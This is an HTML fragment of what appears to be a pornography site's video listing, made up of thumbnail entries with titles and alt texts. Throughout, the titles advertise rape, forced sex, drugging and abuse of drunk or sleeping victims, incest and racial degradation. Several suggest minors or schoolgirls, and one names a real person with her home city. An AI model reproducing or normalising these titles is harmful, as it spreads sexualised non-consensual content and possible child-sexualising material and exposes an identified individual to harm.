                                    <img data-sg="4ec34dd369f1e3b3" src="/thumbs/283/5675465525827855283_0.jpg" alt="female screaming and begging to stop while being violently abused in a forced porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>female screaming and begging to stop while being violently abused in a forced porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg" alt="whores abused, forced, berated and humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>whores abused, forced, berated and humiliated</h3> <!-- Title -->
                                <span class="on-thumb">8:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637626157778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg" alt="Immigrant maid forced to clean nude and suck pervert boss&#039;s cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Immigrant maid forced to clean nude and suck pervert boss&#039;s cock</h3> <!-- Title -->
                                <span class="on-thumb">6:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/461873906873046324/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg" alt="japanese girl was abused in an amateur brutal rape porn video." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>japanese girl was abused in an amateur brutal rape porn video.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/876984098570835522/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c2bac6424fb1642" src="/thumbs/522/876984098570835522_0.jpg" alt="drunk girls being brutally abused and violated as seen in rape sex movies." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girls being brutally abused and violated as seen in rape sex movies.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636921429589/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1017f29e55" src="/thumbs/589/3824942636921429589_0.jpg" alt="FMD 0845 01" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>FMD 0845 01</h3> <!-- Title -->
                                <span class="on-thumb">22:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639593573440/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b7384c40" src="/thumbs/440/3824942639593573440_0.jpg" alt="i Fuck Big Tits Milf" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>i Fuck Big Tits Milf</h3> <!-- Title -->
                                <span class="on-thumb">9:32</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639319247717/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a6de6b65" src="/thumbs/717/3824942639319247717_0.jpg" alt="FMD-0936 01" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>FMD-0936 01</h3> <!-- Title -->
                                <span class="on-thumb">13:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640040569354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d1dcea0a" src="/thumbs/354/3824942640040569354_0.jpg" alt="Girl is abused by several men" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl is abused by several men</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/892525460412848783/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c62e32d6ce65a8f" src="/thumbs/783/892525460412848783_0.jpg" alt="the amateur was drugged and abused in the violent porn movie, not having the strength to stop them." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur was drugged and abused in the violent porn movie, not having the strength to stop them.</h3> <!-- Title -->
                                <span class="on-thumb">9:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637988272447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 21" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Obey dirty bitch and suck my cock! Vol. 21</h3> <!-- Title -->
                                <span class="on-thumb">24:45</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1587251377520329022/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="16070cb7de59413e" src="/thumbs/22/1587251377520329022_0.jpg" alt="hot couple forcefully abused and forced into a homemade rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot couple forcefully abused and forced into a homemade rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">16:52</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639933924066/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb81a2e2" src="/thumbs/66/3824942639933924066_0.jpg" alt="Hitching Hot Babe Forced Fucked In The Anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hitching Hot Babe Forced Fucked In The Anal</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639580026296/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b66995b8" src="/thumbs/296/3824942639580026296_0.jpg" alt="Amiga del colegio se queda dormida por borracha" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amiga del colegio se queda dormida por borracha</h3> <!-- Title -->
                                <span class="on-thumb">15:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5170746216060003061/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="47c22e49a7f3a2f5" src="/thumbs/61/5170746216060003061_0.jpg" alt="Busty blonde gets abused by two violent rapists" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty blonde gets abused by two violent rapists</h3> <!-- Title -->
                                <span class="on-thumb">29:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637246858755/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102b584603" src="/thumbs/755/3824942637246858755_0.jpg" alt="Narcoleptic daughter: she will have the baby and her boyfriend will take the blame" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Narcoleptic daughter: she will have the baby and her boyfriend will take the blame</h3> <!-- Title -->
                                <span class="on-thumb">10:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640343779270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg" alt="Asian girl with huge boobs abused" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian girl with huge boobs abused</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637910820547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1052eb86c3" src="/thumbs/547/3824942637910820547_0.jpg" alt="Miriam Weeks aka Belle Knox Spokane WA FA  3" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Miriam Weeks aka Belle Knox Spokane WA FA  3</h3> <!-- Title -->
                                <span class="on-thumb">4:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4094724093141178155/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="38d361de30e9d72b" src="/thumbs/155/4094724093141178155_0.jpg" alt="drunk girl brutally abused orally and forced to swallow cum." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl brutally abused orally and forced to swallow cum.</h3> <!-- Title -->
                                <span class="on-thumb">0:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639994963027/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 25" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Obey dirty bitch and suck my cock! Vol. 25</h3> <!-- Title -->
                                <span class="on-thumb">20:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636676310035/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1009566413" src="/thumbs/35/3824942636676310035_0.jpg" alt="Two bad guys ambushing a helpless granny and abusing her" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two bad guys ambushing a helpless granny and abusing her</h3> <!-- Title -->
                                <span class="on-thumb">19:34</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/108572390609172694/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="181ba0396acb8d6" src="/thumbs/694/108572390609172694_0.jpg" alt="the drunk slut was abused violently in an amateur xxx rape scene." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the drunk slut was abused violently in an amateur xxx rape scene.</h3> <!-- Title -->
                                <span class="on-thumb">4:33</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637811105048/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" alt="Sexy woman humiliated and banged by two bad guys at home" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy woman humiliated and banged by two bad guys at home</h3> <!-- Title -->
                                <span class="on-thumb">21:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639658926338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bb1d8102" src="/thumbs/338/3824942639658926338_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 30" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Obey dirty bitch and suck my cock! Vol. 30</h3> <!-- Title -->
                                <span class="on-thumb">23:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3328961605900592156/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2e32d8f1669e641c" src="/thumbs/156/3328961605900592156_0.jpg" alt="hot milf wife gets brutally fucked in brutal porn movie. forced, drunk and abused by an ass licking sex addict." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf wife gets brutally fucked in brutal porn movie. forced, drunk and abused by an ass licking sex addict.</h3> <!-- Title -->
                                <span class="on-thumb">12:20</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6944986806032260846/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="60618cb43753deee" src="/thumbs/846/6944986806032260846_0.jpg" alt="the medical voyeur rape porn movie showed a young girl being forced to perform oral sex as her ass was abused." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the medical voyeur rape porn movie showed a young girl being forced to perform oral sex as her ass was abused.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639926582085/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg" alt="My Sister&#039;s ASS" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My Sister&#039;s ASS</h3> <!-- Title -->
                                <span class="on-thumb">17:55</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1837900016013482709/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19818853b32b1ad5" src="/thumbs/709/1837900016013482709_0.jpg" alt="forced to do oral sex, a prostitute was violently abused in a brutal porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced to do oral sex, a prostitute was violently abused in a brutal porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1103367964779085766/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f4ff3516d33ffc6" src="/thumbs/766/1103367964779085766_0.jpg" alt="a horny thief abused a hot girl in an amateur homemade porn movie with real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a horny thief abused a hot girl in an amateur homemade porn movie with real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2362227033021924752/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="20c850f88e18c590" src="/thumbs/752/2362227033021924752_0.jpg" alt="thai wive was abused in a rough oral sex movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>thai wive was abused in a rough oral sex movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637767213994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104a5c43aa" src="/thumbs/994/3824942637767213994_0.jpg" alt="Deepthroat for an amazing blonde!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deepthroat for an amazing blonde!</h3> <!-- Title -->
                                <span class="on-thumb">21:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640030726070/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg" alt="Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money</h3> <!-- Title -->
                                <span class="on-thumb">12:55</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1897900501692430356/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a56b2736669b814" src="/thumbs/356/1897900501692430356_0.jpg" alt="girl getting abused and raped in a amateur porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girl getting abused and raped in a amateur porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">0:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639189077740/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109f1c2eec" src="/thumbs/740/3824942639189077740_0.jpg" alt="no! por favor! por mi culito no! me duele! dice la colegiala" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>no! por favor! por mi culito no! me duele! dice la colegiala</h3> <!-- Title -->
                                <span class="on-thumb">12:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4727274740979393695/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="419aa754abc0e49f" src="/thumbs/695/4727274740979393695_0.jpg" alt="pretty girl getting intensely abused in a forced sex video with violent sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>pretty girl getting intensely abused in a forced sex video with violent sex.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640044799375/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d21d758f" src="/thumbs/375/3824942640044799375_0.jpg" alt="Young slave girls punished and humilited" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young slave girls punished and humilited</h3> <!-- Title -->
                                <span class="on-thumb">18:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638603401013/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107c337735" src="/thumbs/13/3824942638603401013_0.jpg" alt="BBW From Holland Abused Hard" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW From Holland Abused Hard</h3> <!-- Title -->
                                <span class="on-thumb">15:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640119996762/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d698e15a" src="/thumbs/762/3824942640119996762_0.jpg" alt="Big Citys Pleasures Parte 8 Sigo Haciendo Travesuras Con Mis 2 Hermosas Compa&ntilde;eras de Apartamento" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Citys Pleasures Parte 8 Sigo Haciendo Travesuras Con Mis 2 Hermosas Compa&ntilde;eras de Apartamento</h3> <!-- Title -->
                                <span class="on-thumb">24:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640804481875/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ff654b53" src="/thumbs/875/3824942640804481875_0.jpg" alt="Nerdy girl abused in prom night" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nerdy girl abused in prom night</h3> <!-- Title -->
                                <span class="on-thumb">6:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547313788237/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a6eec54d" src="/thumbs/237/1426482547313788237_0.jpg" alt="African chick abused and forced to suck white cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African chick abused and forced to suck white cock</h3> <!-- Title -->
                                <span class="on-thumb">5:32</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640252612912/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10de807130" src="/thumbs/912/3824942640252612912_0.jpg" alt="Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido</h3> <!-- Title -->
                                <span class="on-thumb">16:39</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637206388334/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1028eebe6e" src="/thumbs/334/3824942637206388334_0.jpg" alt="Highschool reporter interviews accused psychopath - brutal sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Highschool reporter interviews accused psychopath - brutal sex</h3> <!-- Title -->
                                <span class="on-thumb">6:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638194419461/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1063d2e705" src="/thumbs/461/3824942638194419461_0.jpg" alt="joven hermanastra cogida mientras duerme y lo disfruta" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>joven hermanastra cogida mientras duerme y lo disfruta</h3> <!-- Title -->
                                <span class="on-thumb">12:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639171725477/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109e1368a5" src="/thumbs/477/3824942639171725477_0.jpg" alt="House gets ROUGH FUCKED in ASS" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>House gets ROUGH FUCKED in ASS</h3> <!-- Title -->
                                <span class="on-thumb">10:14</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639932789742/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb7053ee" src="/thumbs/742/3824942639932789742_0.jpg" alt="Hot chick in stockings forced to have sex at home" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot chick in stockings forced to have sex at home</h3> <!-- Title -->
                                <span class="on-thumb">17:55</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3243230946401751084/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2d02455cc4d4902c" src="/thumbs/84/3243230946401751084_0.jpg" alt="enjoying a rape porn movie with a hot amateur girl getting abused." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>enjoying a rape porn movie with a hot amateur girl getting abused.</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639457563340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10af1cf2cc" src="/thumbs/340/3824942639457563340_0.jpg" alt="mothers abused and humilated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mothers abused and humilated</h3> <!-- Title -->
                                <span class="on-thumb">4:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/308683513410129916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="448aa051cd48ffc" src="/thumbs/916/308683513410129916_0.jpg" alt="LETSDOEIT - French Milf Abused Hardcore By Three Horny Studs" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>LETSDOEIT - French Milf Abused Hardcore By Three Horny Studs</h3> <!-- Title -->
                                <span class="on-thumb">10:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/588802377979156915/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="82bd8a4a65a59b3" src="/thumbs/915/588802377979156915_0.jpg" alt="girls were humiliated and psychologically abused during the brutal fuck." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girls were humiliated and psychologically abused during the brutal fuck.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639850326834/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c6860b32" src="/thumbs/834/3824942639850326834_0.jpg" alt="Paraguaya madura atada y cogida - Bondage forced latin mom !!!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Paraguaya madura atada y cogida - Bondage forced latin mom !!!</h3> <!-- Title -->
                                <span class="on-thumb">2:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4491849625405603884/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e56416f7ac5c02c" src="/thumbs/884/4491849625405603884_0.jpg" alt="cock and dick were intensely abused in these movies; oral sex was used to overpower." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cock and dick were intensely abused in these movies; oral sex was used to overpower.</h3> <!-- Title -->
                                <span class="on-thumb">6:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544623123434/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251068e7bea" src="/thumbs/434/1426482544623123434_0.jpg" alt="African babe gets abused by two horny studs outdoors" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African babe gets abused by two horny studs outdoors</h3> <!-- Title -->
                                <span class="on-thumb">6:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639771573727/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c1d45ddf" src="/thumbs/727/3824942639771573727_0.jpg" alt="TREMENDA COGIDA A HERMOSA JOVENCITA - BRUTAL FUCK TO YOUNG GIRL" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TREMENDA COGIDA A HERMOSA JOVENCITA - BRUTAL FUCK TO YOUNG GIRL</h3> <!-- Title -->
                                <span class="on-thumb">8:42</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638086240424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105d6038a8" src="/thumbs/424/3824942638086240424_0.jpg" alt="VINTAGE SEX ABUSED FORCED" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
